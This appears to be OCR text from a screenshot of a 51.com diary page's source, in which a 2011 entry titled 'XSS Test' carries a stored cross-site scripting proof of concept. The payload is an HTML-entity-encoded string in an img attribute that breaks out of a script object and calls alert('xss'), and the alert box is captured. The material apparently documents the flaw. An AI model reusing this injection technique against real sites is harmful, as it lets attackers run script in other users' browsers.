 http://home.51.com /diary/item/10054166.html
T_T的主页
源: http://home.51.com diary/item/10054166.htm...
文件(F) 编辑(E) 查看(V) 帮助(H)
align:center;"-->
<div id="diary_box_10054166"><script
id="diary_data_10054166">/* {"c_s":"0","c_t":"\u300aXSS
Test\u300b","s_t":"XSS
Test","s_b":"XSS","q_i":"10054166","q_t":"2011-04-12
04:47","q_g":"109443","i_u":""} */</script><div class="diary_con">
<p>XSS<img src="http://static.51img1.com/v3/bbs/images
/loading.gif" width="42" border="0" summary="
{u:'http://hi.baidu.com
/jsbug&#39&#125&#41&#59&#97&#108&#101&#114&#116&#40&#39&#120&#115&#1
15&#39&#41&#47&#47',w:'auto',h:'auto'}" /></p></div>
</div> <div class="note_img3"></div><!--插入图片
放在内容下方-->
</td></tr></table>
</div>
<div id="commend_box"
class="commend">
<h3>查看/发
表评论</h3>
51.com
我的朋友 我的家
首
来自 http://home.51.com 的页面说:
xss
确定
XSS
查看/发表评论
提交评论 悄悄话